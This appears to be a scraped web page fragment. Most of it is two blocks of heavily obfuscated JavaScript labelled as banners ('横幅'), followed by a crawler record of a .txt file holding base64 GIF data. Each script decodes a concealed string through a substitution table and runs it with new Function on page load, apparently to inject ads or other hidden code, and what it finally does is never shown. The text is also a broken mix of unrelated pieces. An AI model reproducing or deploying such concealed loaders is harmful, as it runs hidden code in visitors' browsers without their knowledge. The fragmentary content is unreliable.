l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();

       break;


}}
pttptpdingdsddbu();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e':'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbUXb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDmr\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();


--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164030517.txt
body_size: 203582
content:
R0lGODlhgALIAPf/ANrW2GwISu+5j/9Kco5qcf+IbP9okjd0jJsXH7KHbvv37tzJuTgJQmlrbPfr3C4oLMvHyaiXp/fv6ern6O7n2s+RcZmGmLiqt25MRyn//9jMzCkDK8m4uvjbuPPImEITRtm7qdCUiHdWds0BEWdGMeve2aZ3aWdCZv8mdmc0U/JSS7u3ukUIQv6voP94af2SiezKqZZ3iIRngqalprqlqVQpVExFRR6ar0ozKMqqmKeKl5FoU/8Hc4MIUsm8x/9jaufNuksqFlYIReyrdqxOSRAJDY5fM61vVIl2h823qo5RSLiZmerWuqqVm4VZbZqWmvjMqP82dMoOKfjWq8asqvUSUtlzZyUWEtm3mfMvT6iHh5Z7lfrnyLuXhFkxWNNQT5yMoLacqP8Vc/jcyNW9tnVJZMYvMmQsKYmHiasCY++MStzHrP+TpdrWzLyml/nnvNqpic1nV9cIazUhFkkLMlUjSMunihNZfkK1zvdlUtyhca4SU/8Rac4RWdjO1t1CO5iIh3hSaM+MWmYPK8uqKaUwPf81aLy5xv93gNQsVdirmP4kac7O0K2nsf9fdVo3Y+srN2M5YIoyNv4FZu0KN+3v8vXOtnRfU97n6E0hUhkKHyHV3Y51lKpcYd3e3+fOxkkiSbiLgdRRaquWhqSCKc21m+7Xq+h8Zs7W2satuO/nzcnGvF43G//43aWMpVcPGf82hWtVc4yIlNksaD43Pu/391ZTWuOziGRZXX8GC+fe5/jd1q2cr7q1qUwYQaB7f9yrpr3Gy+cRYpckXd7WvN58gJuUid4CGushcbgrWu/46+dlX2tKba20uvnIwlg1QdubnO8Ias7Gqh4eIebAnOo6XuFjfsodIuU5cT85Vf//9+/ezufWxvf39//39+fezvf3//f//+fW0ObFKe/Wxu/exPDWzufexUIAUnNKc2AAWpQAY7WctSHe50oYSvfv9//3/x25xvf/9pRrfj2guLWMlOjOz//xzt7n3msZUJycpQEBUQEKDTgJP////////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wB5CBxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjwYoKbNmzeF1NTJMwDPn0KCCh1KtKjRo0iRshCytClTpiyiSp1KtarVq1izTmUQlavXrwzCih1LtqzZs2jL9kvL1uwHBh/eyo1Lt67du3bd6d3L1x2ov5kCCx4suIbhw4e9KF68+JHjx5EiRz4R6YTly5eZad68WUQsEaBDixYhg7SM06hTy0DCmjWn15y2yJZtobbt2mByg3HFO4Lv3xF4CefVqLjxRheSK1/BvPmh5z6iQ5hOHQKj69iv+wHAvbv37+DBe/8aT768+fPldXlSr6u9e/cTME147358CfIAuH3bz58/t/+fBAjEAgSusQYISZSSgxtdJGDCDDO4kUMpSayxgIUEZkjgJ21wqF9//GlQnQbZlWjiidgRhNNOLOrUok8wBuVTT0AlZeONQS31lFM87rgjj1oFKeSQLHC1VZFFfoWkV0sqKVaSbUUp1lpTStmWXHDBhSVeXOLlzgd97QWKX36BQtiZmSCGGGNsevHYI5HACadkmGHG2Z2xfPbZaKCV5qdqqrXWGidIwDabBVvcZptuuzUBBnC/DUccccZdgJxyFzSnKQeHROdDMD5UZx0jJGLnx3bhpeoJAKu26ip6sKL/dx9766333nzztYfrBOuV0F55/4G4338ACjjghQeCoGAOXYRiQhMQ0kBDDgiuQcaFGmZIDDFtBCusONOJKC6K5Jqo4oow5pQujTPOSJS7OMZrlI5P+dhjU/jmS+S+/[base64]/5uttsQQK6y4EIxLarnlnotujC+y+1OMNcorOb31Vn7vj/lC1e/mWhnpL8AHG5yk6AxbudbCpYvl8OoSS/zll2PyNeZfGGec5saGedGxxyDHKbJlldVp8mZ5opyyyi27vJqghMo8c80237wzz8HNQOlxQC839Aqc+tAp0qKeeCqqUKs69atXn3ffrLVqzbUnXccPf6/2iaOfOGfzZz+xAX6SbbJJWNAS6AahCDViBXqjEBlAQIYG/m0B2+oWN/LnH+qMi2mIO5HibOIidTUOcvCCl+RGOC+h0Oty+NIc51ZoFc/9y4UCa1KTxmKwgqXuhgh7S5ayFBcets51YSITYP8EU